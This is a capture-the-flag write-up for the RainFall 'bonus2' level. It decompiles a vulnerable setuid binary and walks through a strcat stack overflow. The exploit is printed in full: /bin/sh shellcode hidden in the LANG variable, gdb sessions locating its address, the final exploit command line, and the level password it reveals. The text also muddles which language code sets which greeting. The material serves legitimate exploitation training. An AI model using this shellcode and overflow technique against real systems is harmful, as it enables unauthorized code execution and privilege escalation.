 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/bonus2/bonus2
bonus2@RainFall:~$
Decompiled file with Ghidra:
int language = 0;
int greetuser(char *name)
{
    char greeting[76];
    if (language == 1)
        strcpy(greeting, "Goedemiddag! ");
    else if (language == 2)
        strcpy(greeting, "Hyvää päivää ");
    else if (language == 0)
        strcpy(greeting, "Hello ");
    strcat(greeting, name);
    return puts(greeting);
}
int main(int argc, char **argv)
{
    char buffer1[40];
    char buffer2[32];
    if (argc != 3)
        return 1;
    strncpy(buffer1, argv[1], 40);
    strncpy(buffer2, argv[2], 32);
    char *lang_ptr = getenv("LANG");
    if (lang_ptr)
    {
        if (memcmp(lang_ptr, "fi", 2) == 0)
            language = 1;
        else if (memcmp(lang_ptr, "nl", 2) == 0)
            language = 2;
    }
    return greetuser(buffer1);
}
In this program, argv[1] is copied to buffer1[40] and limited to 40 characters, preventing buffer overflow.
Similarly, argv[2] is safely copied to buffer2[32]. The program reads the LANG environment variable.
After copying, the program enters another function that checks the LANG variable and then appends a
greeting to our first buffer with unsafe strcat.
For an overflow, the first argument must be a minimum of 40 characters so that no null-terminator is
copied to buffer1, thus merging buffer1 and buffer2.
Then we need to find the offset for the second overflow:
0x08006241 in ?? ()
An issue arises here: a segmentation fault occurs, but only 2 bytes of the EIP register are overwritten.
This is because the combined size of buffer1 and buffer2 is 72 bytes. When a 6-byte string is appended,
the total reaches 78 bytes, causing a 2-byte overflow on the 76-byte greeting buffer.
For a successful exploit, we need to overwrite 4 bytes. This can be achieved by manipulating the LANG
variable. If LANG starts with nl or fi, the greeting string's length becomes 13. Thus, 40 + 32 + 13 = 85, more
than enough to cause a full overflow.
The actual overflow occurs earlier by 76 - 13 - 40 = 23 bytes. Thus, we should add a padding of 23 bytes
before inserting our exploit address, which will point to our malicious code in the LANG variable:
bonus2@RainFall:~$ export LANG=$(python -c 'print "nl" + "\x31\xc9\xf7\xe1\x51\
x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"')
bonus2@RainFall:~$ exec env - LANG=$LANG gdb -ex 'unset env LINES' -ex 'unset
env COLUMNS' --args ./bonus2
(gdb) break getenv
Breakpoint 1 at 0x8048380
(gdb) run A A
Starting program: /home/user/bonus2/bonus2 A A
Breakpoint 1, 0xb7e5e1d0 in getenv () from /lib/i386-linux-gnu/libc.so.6
(gdb) finish
Run till exit from #0 0xb7e5e1d0 in getenv () from /lib/i386-linux-gnu/libc.so.6
0x080485ab in main ()
(gdb) x/16wx $eax
0xbfffffb5: 0xc9316c6e 0x6851e1f7 0x68732f2f 0x69622f68
0xbfffffc5: 0xb0e3896e 0x0080cd0b 0x3d445750 0x6d6f682f
0xbfffffd5: 0x73752f65 0x622f7265 0x73756e6f 0x682f0032
0xbfffffe5: 0x2f656d6f 0x72657375 0x6e6f622f 0x2f327375
Here's the exploit address, 0xbfffffb5 + 2, which is 0xbfffffb7.
As in bonus0, to align our exploit with gdb's conditions, we need to run the executable in a clean envi-
ronment, using its absolute path (since gdb accesses executables like that). We also have to set the PWD
variable ourselves, given that gdb sets it even when the environment is empty
bonus2@RainFall:~$ env - LANG=$LANG PWD=$PWD ~/bonus2
$(python -c 'print "A"*40') $(python -c 'print "A"*23 + "\xb7\xff\xff\xbf"')
<<< "cd ../bonus3 && cat .pass"
Goedemiddag! AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA▯▯▯▯
71d449df0f960b36e0055eb58c14d0f5d0ddc0b35328d657f91cf0df15910587
bonus2@RainFall:~$ su bonus3
Password: 71d449df0f960b36e0055eb58c14d0f5d0ddc0b35328d657f91cf0df15910587
bonus3@RainFall:~$